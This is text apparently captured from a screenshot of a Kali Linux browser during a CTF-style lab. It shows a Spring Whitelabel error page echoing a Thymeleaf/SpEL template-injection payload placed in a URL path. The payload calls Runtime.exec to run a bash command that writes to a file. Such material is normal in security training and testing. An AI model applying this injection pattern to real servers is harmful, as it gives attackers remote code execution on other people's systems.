 192.168.12.13:8090/doc/__${T(java.lang.Runtime).getRuntime().exec(new String[]{"bash", "-c", "echo 4343 > password.txt"})}__::.x
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Счёт — НТО
Whitelabel Error Page
This application has no explicit mapping for /error, so you are seeing this as a fallback.
Thu Mar 21 07:41:14 UTC 2024
There was an unexpected error (type=Internal Server Error, status=500).
Invalid template name specification: 'doc/__${T(java.lang.Runtime).getRuntime().exec(new String[]{"bash", "-c", "echo 4343 > password.txt"})}__::'